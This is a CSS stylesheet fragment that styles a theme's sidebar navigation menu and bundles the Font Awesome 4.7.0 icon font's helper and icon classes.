.content-area .widget_nav_menu .menu a::after, .sidebar .widget_nav_menu .menu a::after { position: absolute; opacity: 0; visibility: hidden; content: '\f178'; font-family: 'FontAwesome'; font-size: 1.11111rem; color: #d80019; right: 5px; top: calc(50% - 0.66667rem); transition: all 100ms ease-out; }
.content-area .widget_nav_menu .menu > li:first-of-type::before, .sidebar .widget_nav_menu .menu > li:first-of-type::before { display: none; }
.content-area .widget_nav_menu .menu li, .sidebar .widget_nav_menu .menu li { position: relative; }
.content-area .widget_nav_menu .menu li::before, .sidebar .widget_nav_menu .menu li::before { content: ''; position: absolute; height: 2px; top: -11px; left: 0; right: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.content-area .widget_nav_menu .menu li.current-menu-item > a, .sidebar .widget_nav_menu .menu li.current-menu-item > a { position: relative; background-color: #d80019; color: #ffffff; z-index: 10; }
.content-area .widget_nav_menu .menu li.current-menu-item > a::after, .sidebar .widget_nav_menu .menu li.current-menu-item > a::after { opacity: 1; visibility: visible; color: #ffffff; }
.content-area .widget_nav_menu .sub-menu, .sidebar .widget_nav_menu .sub-menu { padding-left: 0; }
.content-area .widget_nav_menu .sub-menu a, .sidebar .widget_nav_menu .sub-menu a { font-family: "Roboto Condensed", Helvetica, Arial, sans-serif; font-weight: normal; text-transform: none; padding-left: 1.11111rem; }
.content-area .widget_nav_menu .sub-menu .sub-menu a, .sidebar .widget_nav_menu .sub-menu .sub-menu a { padding-left: 1.66667rem; }
.content-area .widget_nav_menu .sub-menu .sub-menu .sub-menu a, .sidebar .widget_nav_menu .sub-menu .sub-menu .sub-menu a { padding-left: 2.22222rem; }
.content-area .widget_nav_menu .sub-menu .sub-menu .sub-menu .sub-menu a, .sidebar .widget_nav_menu .sub-menu .sub-menu .sub-menu .sub-menu a { padding-left: 2.77778rem; }

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH -------------------------- */
@font-face { font-family: 'FontAwesome'; src: url("bower_components/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0"); src: url("bower_components/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("bower_components/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("bower_components/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("bower_components/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("bower_components/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg"); font-weight: normal; font-style: normal; }
.fa { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the icon container */
.fa-lg { font-size: 1.33333em; line-height: 0.75em; vertical-align: -15%; }

.fa-2x { font-size: 2em; }

.fa-3x { font-size: 3em; }

.fa-4x { font-size: 4em; }

.fa-5x { font-size: 5em; }

.fa-fw { width: 1.28571em; text-align: center; }

.fa-ul { padding-left: 0; margin-left: 2.14286em; list-style-type: none; }
.fa-ul > li { position: relative; }

.fa-li { position: absolute; left: -2.14286em; width: 2.14286em; top: 0.14286em; text-align: center; }
.fa-li.fa-lg { left: -1.85714em; }

.fa-border { padding: .2em .25em .15em; border: solid 0.08em #eee; border-radius: .1em; }

.fa-pull-left { float: left; }

.fa-pull-right { float: right; }

.fa.fa-pull-left { margin-right: .3em; }
.fa.fa-pull-right { margin-left: .3em; }

/* Deprecated as of 4.4.0 */
.pull-right { float: right; }

.pull-left { float: left; }

.fa.pull-left { margin-right: .3em; }
.fa.pull-right { margin-left: .3em; }

.fa-spin { -webkit-animation: fa-spin 2s infinite linear; animation: fa-spin 2s infinite linear; }

.fa-pulse { -webkit-animation: fa-spin 1s infinite steps(8); animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); } }
@keyframes fa-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); } }
.fa-rotate-90 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)"; -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.fa-rotate-180 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)"; -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.fa-rotate-270 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)"; -webkit-transform: rotate(270deg); transform: rotate(270deg); }

.fa-flip-horizontal { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)"; -webkit-transform: scale(-1, 1); transform: scale(-1, 1); }

.fa-flip-vertical { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical { -webkit-filter: none; filter: none; }

.fa-stack { position: relative; display: inline-block; width: 2em; height: 2em; line-height: 2em; vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x { position: absolute; left: 0; width: 100%; text-align: center; }

.fa-stack-1x { line-height: inherit; }

.fa-stack-2x { font-size: 2em; }

.fa-inverse { color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen readers do not read off random characters that represent icons */
.fa-glass:before { content: ""; }

.fa-music:before { content: ""; }

.fa-search:before { content: ""; }

.fa-envelope-o:before { content: ""; }

.fa-heart:before { content: ""; }

.fa-star:before { content: ""; }

.fa-star-o:before { content: ""; }

.fa-user:before { content: ""; }

.fa-film:before { content: ""; }

.fa-th-large:before { content: ""; }

.fa-th:before { content: ""; }

.fa-th-list:before { content: ""; }

.fa-check:before { content: ""; }

.fa-remove:before, .fa-close:before, .fa-times:before { content: ""; }

.fa-search-plus:before { content: ""; }

.fa-search-minus:before { content: ""; }

.fa-power-off:before { content: ""; }

.fa-signal:before { content: ""; }

.fa-gear:before, .fa-cog:before { content: ""; }

.fa-trash-o:before { content: ""; }

.fa-home:before { content: ""; }

.fa-file-o:before { content: ""; }

.fa-clock-o:before { content: ""; }

.fa-road:before { content: ""; }

.fa-download:before { content: ""; }

.fa-arrow-circle-o-down:before { content: ""; }

.fa-arrow-circle-o-up:before { content: ""; }

.fa-inbox:before { content: ""; }

.fa-play-circle-o:before { content: ""; }

.fa-rotate-right:before, .fa-repeat:before { content: ""; }

.fa-refresh:before { content: ""; }

.fa-list-alt:before { content: ""; }

.fa-lock:before { content: ""; }

.fa-flag:before { content: ""; }

.fa-headphones:before { content: ""; }

.fa-volume-off:before { content: ""; }

.fa-volume-down:before { content: ""; }

.fa-volume-up:before { content: ""; }

.fa-qrcode:before { content: ""; }

.fa-barcode:before { content: ""; }

.fa-tag:before { content: ""; }

.fa-tags:before { content: ""; }

.fa-book:before { content: ""; }

.fa-bookmark:before { content: ""; }

.fa-print:before { content: ""; }

.fa-camera:before { content: ""; }

.fa-font:before { content: ""; }

.fa-bold:before { content: ""; }

.fa-italic:before { content: ""; }

.fa-text-height:before { content: ""; }

.fa-text-width:before { content: ""; }

.fa-align-left:before { content: ""; }

.fa-align-center:before { content: ""; }

.fa-align-right:before { content: ""; }

.fa-align-justify:before { content: ""; }

.fa-list:before { content: ""; }

.fa-dedent:before, .fa-outdent:before { content: ""; }

.fa-indent:before { content: ""; }

.fa-video-camera:before { content: ""; }

.fa-photo:before, .fa-image:before, .fa-picture-o:before { content: ""; }

.fa-pencil:before { content: ""; }

.fa-map-marker:before { content: ""; }

.fa-adjust:before { content: ""; }

.fa-tint:before { content: ""; }

.fa-edit:before, .fa-pencil-square-o:before { content: ""; }

.fa-share-square-o:before { content: ""; }

.fa-check-square-o:before { content: ""; }

.fa-arrows:before { content: ""; }

.fa-step-backward:before { content: ""; }

.fa-fast-backward:before { content: ""; }

.fa-backward:before { content: ""; }

.fa-play:before { content: ""; }

.fa-pause:before { content: ""; }

.fa-stop:before { content: ""; }

.fa-forward:before { content: ""; }

.fa-fast-forward:before { content: ""; }

.fa-step-forward:before { content: ""; }

.fa-eject:before { content: ""; }

.fa-chevron-left:before { content: ""; }

.fa-chevron-right:before { content: ""; }

.fa-plus-circle:before { content: ""; }

.fa-minus-circle:before { content: ""; }

.fa-times-circle:before { content: ""; }

.fa-check-circle:before { content: ""; }

.fa-question-circle:before { content: ""; }

.fa-info-circle:before { content: ""; }

.fa-crosshairs:before { content: ""; }

.fa-times-circle-o:before { content: ""; }

.fa-check-circle-o:before { content: ""; }

.fa-ban:before { content: ""; }

.fa-arrow-left:before { content: ""; }

.fa-arrow-right:before { content: ""; }

.fa-arrow-up:before { content: ""; }

.fa-arrow-down:before { content: ""; }

.fa-mail-forward:before, .fa-share:before { content: ""; }

.fa-expand:before { content: ""; }

.fa-compress:before { content: ""; }

.fa-plus:before { content: ""; }

.fa-minus:before { content: ""; }

.fa-asterisk:before { content: ""; }

.fa-exclamation-circle:before { content: ""; }

.fa-gift:before { content: ""; }

.fa-leaf:before { content: ""; }

.fa-fire:before { content: ""; }

.fa-eye:before { content: ""; }

.fa-eye-slash:before { content: ""; }

.fa-warning:before, .fa-exclamation-triangle:before { content: ""; }

.fa-plane:before { content: ""; }

.fa-calendar:before { content: ""; }

.fa-random:before { content: ""; }

.fa-comment:before { content: ""; }

.fa-magnet:before { content: ""; }

.fa-chevron-up:before { content: ""; }

.fa-chevron-down:before { content: ""; }

.fa-retweet:before { content: ""; }

.fa-shopping-cart:before { content: ""; }

.fa-folder:before { content: ""; }

.fa-folder-open:before { content: ""; }

.fa-arrows-v:before { content: ""; }

.fa-arrows-h:before { content: ""; }

.fa-bar-chart-o:before, .fa-bar-chart:before { content: ""; }

.fa-twitter-square:before { content: ""; }

.fa-facebook-square:before { content: ""; }

.fa-camera-retro:before { content: ""; }

.fa-key:before { content: ""; }

.fa-gears:before, .fa-cogs:before { content: ""; }

.fa-comments:before { content: ""; }

.fa-thumbs-o-up:before { content: ""; }

.fa-thumbs-o-down:before { content: ""; }

.fa-star-half:before { content: ""; }

.fa-heart-o:before { content: ""; }

.fa-sign-out:before { content: ""; }

.fa-linkedin-square:before { content: ""; }

.fa-thumb-tack:before { content: ""; }

.fa-external-link:before { content: ""; }

.fa-sign-in:before { content: ""; }

.fa-trophy:before { content: ""; }

.fa-github-square:before { content: ""; }

.fa-upload:before { content: ""; }

.fa-lemon-o:before { content: ""; }

.fa-phone:before { content: ""; }

.fa-square-o:before { content: ""; }

.fa-bookmark-o:before { content: ""; }

.fa-phone-square:before { content: ""; }

.fa-twitter:before { content: ""; }

.fa-facebook-f:before, .fa-facebook:before { content: ""; }

.fa-github:before { content: ""; }

.fa-unlock:before { content: ""; }

.fa-credit-card:before { content: ""; }

.fa-feed:before, .fa-rss:before { content: ""; }

.fa-hdd-o:before { content: ""; }

.fa-bullhorn:before { content: ""; }

.fa-bell:before { content: ""; }

.fa-certificate:before { content: ""; }

.fa-hand-o-right:before { content: ""; }

.fa-hand-o-left:before { content: ""; }

.fa-hand-o-up:before { content: ""; }

.fa-hand-o-down:before { content: ""; }

.fa-arrow-circle-left:before { content: ""; }

.fa-arrow-circle-right:before { content: ""; }

.fa-arrow-circle-up:before { content: ""; }

.fa-arrow-circle-down:before { content: ""; }

.fa-globe:before { content: ""; }

.fa-wrench:before { content: ""; }

.fa-tasks:before { content: ""; }

.fa-filter:before { content: ""; }

.fa-briefcase:before { content: ""; }

.fa-arrows-alt:before { content: ""; }

.fa-group:before, .fa-users:before { content: ""; }

.fa-chain:before, .fa-link:before { content: ""; }

.fa-cloud:before { content: ""; }

.fa-flask:before { content: ""; }

.fa-cut:before, .fa-scissors:before { content: ""; }

.fa-copy:before, .fa-files-o:before { content: ""; }

.fa-paperclip:before { content: ""; }

.fa-save:before, .fa-floppy-o:before { content: ""; }

.fa-square:before { content: ""; }

.fa-navicon:before, .fa-reorder:before, .fa-bars:before { content: ""; }

.fa-list-ul:before { content: ""; }

.fa-list-ol:before { content: ""; }

.fa-strikethrough:before { content: ""; }

.fa-underline:before { content: ""; }

.fa-table:before { content: ""; }

.fa-magic:before { content: ""; }

.fa-truck:before { content: ""; }

.fa-pinterest:before { content: ""; }

.fa-pinterest-square:before { content: ""; }

.fa-google-plus-square:before { content: ""; }

.fa-google-plus:before { content: ""; }

.fa-money:before { content: ""; }

.fa-caret-down:before { content: ""; }

.fa-caret-up:before { content: ""; }

.fa-caret-left:before { content: ""; }

.fa-caret-right:before { content: ""; }

.fa-columns:before { content: ""; }

.fa-unsorted:before, .fa-sort:before { content: ""; }

.fa-sort-down:before, .fa-sort-desc:before { content: ""; }

.fa-sort-up:before, .fa-sort-asc:before { content: ""; }

.fa-envelope:before { content: ""; }

.fa-linkedin:before { content: ""; }

.fa-rotate-left:before, .fa-undo:before { content: ""; }

.fa-legal:before, .fa-gavel:before { content: ""; }

.fa-dashboard:before, .fa-tachometer:before { content: ""; }

.fa-comment-o:before { content: ""; }

.fa-comments-o:before { content: ""; }

.fa-flash:before, .fa-bolt:before { content: ""; }

.fa-sitemap:before { content: ""; }

.fa-umbrella:before { content: ""; }

.fa-paste:before, .fa-clipboard:before { content: ""; }

.fa-lightbulb-o:before { content: ""; }

.fa-exchange:before { content: ""; }

.fa-cloud-download:before { content: ""; }

.fa-cloud-upload:before { content: ""; }

.fa-user-md:before { content: ""; }

.fa-stethoscope:before { content: ""; }

.fa-suitcase:before { content: ""; }

.fa-bell-o:before { content: ""; }

.fa-coffee:before { content: ""; }

.fa-cutlery:before { content: ""; }

.fa-file-text-o:before { content: ""; }

.fa-building-o:before { content: ""; }

.fa-hospital-o:before { content: ""; }

.fa-ambulance:before { content: ""; }

.fa-medkit:before { content: ""; }

.fa-fighter-jet:before { content: ""; }

.fa-beer:before { content: ""; }

.fa-h-square:before { content: ""; }

.fa-plus-square:before { content: ""; }

.fa-angle-double-left:before { content: ""; }

.fa-angle-double-right:before { content: ""; }

.fa-angle-double-up:before { content: ""; }

.fa-angle-double-down:before { content: ""; }

.fa-angle-left:before { content: ""; }

.fa-angle-right:before { content: ""; }

.fa-angle-up:before { content: ""; }

.fa-angle-down:before { content: ""; }

.fa-desktop:before { content: ""; }

.fa-laptop:before { content: ""; }

.fa-tablet:before { content: ""; }

.fa-mobile-phone:before, .fa-mobile:before { content: ""; }

.fa-circle-o:before { content: ""; }

.fa-quote-left:before { content: ""; }

.fa-quote-right:before { content: ""; }

.fa-spinner:before { content: ""; }

.fa-circle:before { content: ""; }

.fa-mail-reply:before, .fa-reply:before { content: ""; }

.fa-github-alt:before { content: ""; }

.fa-folder-o:before { content: ""; }

.fa-folder-open-o:before { content: ""; }

.fa-smile-o:before { content: ""; }

.fa-frown-o:before { content: ""; }

.fa-meh-o:before { content: ""; }

.fa-gamepad:before { content: ""; }

.fa-keyboard-o:before { content: ""; }

.fa-flag-o:before { content: ""; }

.fa-flag-checkered:before { content: ""; }

.fa-terminal:before { content: ""; }

.fa-code:before { content: ""; }

.fa-mail-reply-all:before, .fa-reply-all:before { content: ""; }

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before { content: ""; }

.fa-location-arrow:before { content: ""; }

.fa-crop:before { content: ""; }

.fa-code-fork:before { content: ""; }

.fa-unlink:before, .fa-chain-broken:before { content: ""; }

.fa-question:before { content: ""; }

.fa-info:before { content: ""; }

.fa-exclamation:before { content: ""; }

.fa-superscript:before { content: ""; }

.fa-subscript:before { content: ""; }

.fa-eraser:before { content: ""; }

.fa-puzzle-piece:before { content: ""; }

.fa-microphone:before { content: ""; }

.fa-microphone-slash:before { content: ""; }

.fa-shield:before { content: ""; }

.fa-calendar-o:before { content: ""; }

.fa-fire-extinguisher:before { content: ""; }

.fa-rocket:before { content: ""; }

.fa-maxcdn:before { content: ""; }

.fa-chevron-circle-left:before { content: ""; }

.fa-chevron-circle-right:before { content: ""; }

.fa-chevron-circle-up:before { content: ""; }

.fa-chevron-circle-down:before { content: ""; }

.fa-html5:before { content: ""; }

.fa-css3:before { content: ""; }

.fa-anchor:before { content: ""; }

.fa-unlock-alt:before { content: ""; }

.fa-bullseye:before { content: ""; }

.fa-ellipsis-h:before { content: ""; }

.fa-ellipsis-v:before { content: ""; }

.fa-rss-square:before { content: ""; }

.fa-play-circle:before { content: ""; }

.fa-ticket:before { content: ""; }

.fa-minus-square:before { content: ""; }

.fa-minus-square-o:before { content: ""; }

.fa-level-up:before { content: ""; }

.fa-level-down:before { content: ""; }

.fa-check-square:before { content: ""; }

.fa-pencil-square:before { content: ""; }

.fa-external-link-square:before { content: ""; }

.fa-share-square:before { content: ""; }

.fa-compass:before { content: ""; }

.fa-toggle-down:before, .fa-caret-square-o-down:before { content: ""; }

.fa-toggle-up:before, .fa-caret-square-o-up:before { content: ""; }

.fa-toggle-right:before, .fa-caret-square-o-right:before { content: ""; }

.fa-euro:before, .fa-eur:before { content: ""; }

.fa-gbp:before { content: ""; }

.fa-dollar:before, .fa-usd:before { content: ""; }

.fa-rupee:before, .fa-inr:before { content: ""; }

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before { content: ""; }

.fa-ruble:before, .fa-rouble:before, .fa-rub:before { content: ""; }

.fa-won:before, .fa-krw:before { content: ""; }

.fa-bitcoin:before, .fa-btc:before { content: ""; }

.fa-file:before { content: ""; }

.fa-file-text:before { content: ""; }

.fa-sort-alpha-asc:before { content: ""; }

.fa-sort-alpha-desc:before { content: ""; }

.fa-sort-amount-asc:before { content: ""; }

.fa-sort-amount-desc:before { content: ""; }

.fa-sort-numeric-asc:before { content: ""; }

.fa-sort-numeric-desc:before { content: ""; }

.fa-thumbs-up:before { content: ""; }

.fa-thumbs-down:before { content: ""; }

.fa-youtube-square:before { content: ""; }

.fa-youtube:before { content: ""; }

.fa-xing:before { content: ""; }

.fa-xing-square:before { content: ""; }

.fa-youtube-play:before { content: ""; }

.fa-dropbox:before { content: ""; }

.fa-stack-overflow:before { content: ""; }

.fa-instagram:before { content: ""; }

.fa-flickr:before { content: ""; }

.fa-adn:before { content: ""; }

.fa-bitbucket:before { content: ""; }

.fa-bitbucket-square:before { content: ""; }

.fa-tumblr:before { content: ""; }

.fa-tumblr-square:before { content: ""; }

.fa-long-arrow-down:before { content: ""; }

.fa-long-arrow-up:before { content: ""; }

.fa-long-arrow-left:before { content: ""; }

.fa-long-arrow-right:before { content: ""; }

.fa-apple:before { content: ""; }

.fa-windows:before { content: ""; }

.fa-android:before { content: ""; }

.fa-linux:before { content: ""; }

.fa-dribbble:before { content: ""; }

.fa-skype:before { content: ""; }

.fa-foursquare:before { content: ""; }

.fa-trello:before { content: ""; }

.fa-female:before { content: ""; }

.fa-male:before { content: ""; }

.fa-gittip:before, .fa-gratipay:before { content: ""; }

.fa-sun-o:before { content: ""; }

.fa-moon-o:before { content: ""; }

.fa-archive:before { content: ""; }

.fa-bug:before { content: ""; }

.fa-vk:before { content: ""; }

.fa-weibo:before { content: ""; }

.fa-renren:before { content: ""; }

.fa-pagelines:before { content: ""; }

.fa-stack-exchange:before { content: ""; }

.fa-arrow-circle-o-right:before { content: ""; }

.fa-arrow-circle-o-left:before { content: ""; }

.fa-toggle-left:before, .fa-caret-square-o-left:before { content: ""; }

.fa-dot-circle-o:before { content: ""; }

.fa-wheelchair:before { content: ""; }

.fa-vimeo-square:before { content: ""; }

.fa-turkish-lira:before, .fa-try:before { content: ""; }

.fa-plus-square-o:before { content: ""; }

.fa-space-shuttle:before { content: ""; }

.fa-slack:before { content: ""; }

.fa-envelope-square:before { content: ""; }

.fa-wordpress:before { content: ""; }

.fa-openid:before { content: ""; }

.fa-institution:before, .fa-bank:before, .fa-university:before { content: ""; }

.fa-mortar-board:before, .fa-graduation-cap:before { content: ""; }

.fa-yahoo:before { content: ""; }

.fa-google:before { content: ""; }

.fa-reddit:before { content: ""; }

.fa-reddit-square:before { content: ""; }

.fa-stumbleupon-circle:before { content: ""; }

.fa-stumbleupon:before { content: ""; }

.fa-delicious:before { content: ""; }

.fa-digg:before { content: ""; }

.fa-pied-piper-pp:before { content: ""; }

.fa-pied-piper-alt:before { content: ""; }

.fa-drupal:before { content: ""; }

.fa-joomla:before { content: ""; }

.fa-language:before { content: ""; }

.fa-fax:before { content: ""; }

.fa-building:before { content: ""; }

.fa-child:before { content: ""; }

.fa-paw:before { content: ""; }

.fa-spoon:before { content: ""; }

.fa-cube:before { content: ""; }

.fa-cubes:before { content: ""; }

.fa-behance:before { content: ""; }

.fa-behance-square:before { content: ""; }

.fa-steam:before { content: ""; }

.fa-steam-square:before { content: ""; }

.fa-recycle:before { content: ""; }

.fa-automobile:before, .fa-car:before { content: ""; }

.fa-cab:before, .fa-taxi:before { content: ""; }

.fa-tree:before { content: ""; }

.fa-spotify:before { content: ""; }

.fa-deviantart:before { content: ""; }

.fa-soundcloud:before { content: ""; }

.fa-database:before { content: ""; }

.fa-file-pdf-o:before { content: ""; }

.fa-file-word-o:before { content: ""; }

.fa-file-excel-o:before { content: ""; }

.fa-file-powerpoint-o:before { content: ""; }

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before { content: ""; }

.fa-file-zip-o:before, .fa-file-archive-o:before { content: ""; }

.fa-file-sound-o:before, .fa-file-audio-o:before { content: ""; }

.fa-file-movie-o:before, .fa-file-video-o:before { content: ""; }

.fa-file-code-o:before { content: ""; }

.fa-vine:before { content: ""; }

.fa-codepen:before { content: ""; }

.fa-jsfiddle:before { content: ""; }

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before { content: ""; }

.fa-circle-o-notch:before { content: ""; }

.fa-ra:before, .fa-resistance:before, .fa-rebel:before { content: ""; }

.fa-ge:before, .fa-empire:before { content: ""; }

.fa-git-square:before { content: ""; }

.fa-git:before { content: ""; }

.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before { content: ""; }

.fa-tencent-weibo:before { content: ""; }

.fa-qq:before { content: ""; }

.fa-wechat:before, .fa-weixin:before { content: ""; }

.fa-send:before, .fa-paper-plane:before { content: ""; }

.fa-send-o:before, .fa-paper-plane-o:before { content: ""; }

.fa-history:before { content: ""; }

.fa-circle-thin:before { content: ""; }

.fa-header:before { content: ""; }

.fa-paragraph:before { content: ""; }

.fa-sliders:before { content: ""; }

.fa-share-alt:before { content: ""; }

.fa-share-alt-square:before { content: ""; }

.fa-bomb:before { content: ""; }

.fa-soccer-ball-o:before, .fa-futbol-o:before { content: ""; }

.fa-tty:before { content: ""; }

.fa-binoculars:before { content: ""; }

.fa-plug:before { content: ""; }

.fa-slideshare:before { content: ""; }

.fa-twitch:before { content: ""; }

.fa-yelp:before { content: ""; }

.fa-newspaper-o:before { content: ""; }

.fa-wifi:before { content: ""; }

.fa-calculator:before { content: ""; }

.fa-paypal:before { content: ""; }

.fa-google-wallet:before { content: ""; }

.fa-cc-visa:before { content: ""; }

.fa-cc-mastercard:before { content: ""; }

.fa-cc-discover:before { content: ""; }

.fa-cc-amex:before { content: ""; }

.fa-cc-paypal:before { content: ""; }

.fa-cc-stripe:before { content: ""; }

.fa-bell-slash:before { content: ""; }

.fa-bell-slash-o:before { content: ""; }

.fa-trash:before { content: ""; }

.fa-copyright:before { content: ""; }

.fa-at:before { content: ""; }

.fa-eyedropper:before { content: ""; }

.fa-paint-brush:before { content: ""; }

.fa-birthday-cake:before { content: ""; }

.fa-area-chart:before { content: ""; }

.fa-pie-chart:before { content: ""; }

.fa-line-chart:before { content: ""; }

.fa-lastfm:before { content: ""; }

.fa-lastfm-square:before { content: ""; }

.fa-toggle-off:before { content: ""; }

.fa-toggle-on:before { content: ""; }

.fa-bicycle:before { content: ""; }

.fa-bus:before { content: ""; }

.fa-ioxhost:before { content: ""; }

.fa-angellist:before { content: ""; }

.fa-cc:before { content: ""; }

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before { content: ""; }

.fa-meanpath:before { content: ""; }

.fa-buysellads:before { content: ""; }

.fa-connectdevelop:before { content: ""; }

.fa-dashcube:before { content: ""; }

.fa-forumbee:before { content: ""; }

.fa-leanpub:before { content: ""; }

.fa-sellsy:before { content: ""; }

.fa-shirtsinbulk:before { content: ""; }

.fa-simplybuilt:before { content: ""; }

.fa-skyatlas:before { content: ""; }

.fa-cart-plus:before { content: ""; }

.fa-cart-arrow-down:before { content: ""; }

.fa-diamond:before { content: ""; }

.fa-ship:before { content: ""; }

.fa-user-secret:before { content: ""; }

.fa-motorcycle:before { content: ""; }

.fa-street-view:before { content: ""; }

.fa-heartbeat:before { content: ""; }

.fa-venus:before { content: ""; }

.fa-mars:before { content: ""; }

.fa-mercury:before { content: ""; }

.fa-intersex:before, .fa-transgender:before { content: ""; }

.fa-transgender-alt:before { content: ""; }

.fa-venus-double:before { content: ""; }

.fa-mars-double:before { content: ""; }

.fa-venus-mars:before { content: ""; }

.fa-mars-stroke:before { content: ""; }

.fa-mars-stroke-v:before { content: ""; }

.fa-mars-stroke-h:before { content: ""; }

.fa-neuter:before { content: ""; }

.fa-genderless:before { content: ""; }

.fa-facebook-official:before { content: ""; }

.fa-pinterest-p:before { content: ""; }

.fa-whatsapp:before { content: ""; }

.fa-server:before { content: ""; }

.fa-user-plus:before { content: ""; }

.fa-user-times:before { content: ""; }

.fa-hotel:before, .fa-bed:before { content: ""; }

.fa-viacoin:before { content: ""; }

.fa-train:before { content: ""; }

.fa-subway:before { content: ""; }

.fa-medium:before { content: ""; }

.fa-yc:before, .fa-y-combinator:before { content: ""; }

.fa-optin-monster:before { content: ""; }

.fa-opencart:before { content: ""; }

.fa-expeditedssl:before { content: ""; }

.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before { content: ""; }

.fa-battery-3:before, .fa-battery-three-quarters:before { content: ""; }

.fa-battery-2:before, .fa-battery-half:before { content: ""; }

.fa-battery-1:before, .fa-battery-quarter:before { content: ""; }

.fa-battery-0:before, .fa-battery-empty:before { content: ""; }

.fa-mouse-pointer:before { content: ""; }

.fa-i-cursor:before { content: ""; }

.fa-object-group:before { content: ""; }

.fa-object-ungroup:before { content: ""; }

.fa-sticky-note:before { content: ""; }

.fa-sticky-note-o:before { content: ""; }

.fa-cc-jcb:before { content: ""; }

.fa-cc-diners-club:before { content: ""; }

.fa-clone:before { content: ""; }

.fa-balance-scale:before { content: ""; }

.fa-hourglass-o:before { content: ""; }

.fa-hourglass-1:before, .fa-hourglass-start:before { content: ""; }

.fa-hourglass-2:before, .fa-hourglass-half:before { content: ""; }

.fa-hourglass-3:before, .fa-hourglass-end:before { content: ""; }

.fa-hourglass:before { content: ""; }

.fa-hand-grab-o:before, .fa-hand-rock-o:before { content: ""; }

.fa-hand-stop-o:before, .fa-hand-paper-o:before { content: ""; }

.fa-hand-scissors-o:before { content: ""; }

.fa-hand-lizard-o:before { content: ""; }

.fa-hand-spock-o:before { content: ""; }

.fa-hand-pointer-o:before { content: ""; }

.fa-hand-peace-o:before { content: ""; }

.fa-trademark:before { content: ""; }

.fa-registered:before { content: ""; }

.fa-creative-commons:before { content: ""; }

.fa-gg:before { content: ""; }

.fa-gg-circle:before { content: ""; }

.fa-tripadvisor:before { content: ""; }

.fa-odnoklassniki:before { content: ""; }

.fa-odnoklassniki-square:before { content: ""; }

.fa-get-pocket:before { content: ""; }

.fa-wikipedia-w:before { content: ""; }

.fa-safari:before { content: ""; }

.fa-chrome:before { content: ""; }

.fa-firefox:before { content: ""; }

.fa-opera:before { content: ""; }

.fa-internet-explorer:before { content: ""; }

.fa-tv:before, .fa-television:before { content: ""; }

.fa-contao:before { content: ""; }

.fa-500px:before { content: ""; }

.fa-amazon:before { content: ""; }

.fa-calendar-plus-o:before { content: ""; }

.fa-calendar-minus-o:before { content: ""; }

.fa-calendar-times-o:before { content: ""; }

.fa-calendar-check-o:before { content: ""; }

.fa-industry:before { content: ""; }

.fa-map-pin:before { content: ""; }

.fa-map-signs:before { content: ""; }

.fa-map-o:before { content: ""; }

.fa-map:before { content: ""; }

.fa-commenting:before { content: ""; }

.fa-commenting-o:before { content: ""; }

.fa-houzz:before { content: ""; }

.fa-vimeo:before { content: ""; }

.fa-black-tie:before { content: ""; }

.fa-fonticons:before { content: ""; }

.fa-reddit-alien:before { content: ""; }

.fa-edge:before { content: ""; }

.fa-credit-card-alt:before { content: ""; }

.fa-codiepie:before { content: ""; }

.fa-modx:before { content: ""; }

.fa-fort-awesome:before { content: ""; }

.fa-usb:before { content: ""; }

.fa-product-hunt:before { content: ""; }

.fa-mixcloud:before { content: ""; }

.fa-scribd:before { content: ""; }

.fa-pause-circle:before { content: ""; }

.fa-pause-circle-o:before { content: ""; }

.fa-stop-circle:before { content: ""; }

.fa-stop-circle-o:before { content: ""; }

.fa-shopping-bag:before { content: ""; }

.fa-shopping-basket:before { content: ""; }

.fa-hashtag:before { content: ""; }

.fa-bluetooth:before { content: ""; }

.fa-bluetooth-b:before { content: ""; }

.fa-percent:before { content: ""; }

.fa-gitlab:before { content: ""; }

.fa-wpbeginner:before { content: ""; }

.fa-wpforms:before { content: ""; }

.fa-envira:before { content: ""; }

.fa-universal-access:before { content: ""; }

.fa-wheelchair-alt:before { content: ""; }

.fa-question-circle-o:before { content: ""; }

.fa-blind:before { content: ""; }

.fa-audio-description:before { content: ""; }

.fa-volume-control-phone:before { content: ""; }

.fa-braille:before { content: ""; }

